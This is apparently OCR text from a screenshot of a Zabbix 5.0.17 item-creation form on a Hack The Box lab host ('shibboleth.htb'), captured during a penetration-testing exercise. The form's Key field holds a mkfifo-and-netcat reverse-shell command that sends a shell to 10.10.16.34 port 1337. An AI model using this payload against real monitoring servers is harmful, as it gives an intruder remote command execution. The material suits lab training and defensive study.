 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Online - Reverse Shell ... GTFOBins FuzzySecurity | Windo... CyberChef ProvingGrounds
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Help
User settings
Sign out
Type Zabbix agent
* Key un[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.34 1337 >/tmp/f, now Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep h
* Trend storage period Do not keep t
Show value As is
New application
Applications -None-
CPU
Disk cdrom
Disk cdrw
Disk dvd
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Populates host inventory field -None-
Description
Enabled
Add Test Cancel
Test item
Get value from host
Host address 127.0.0.1 Port 10050
Proxy (no proxy)
Get value
Value 1 Time now
Previous value Prev. time
End of line sequence LF CRLF
Get value and test Cancel
Zabbix 5.0.17. © 2001–2021, Zabbix SIA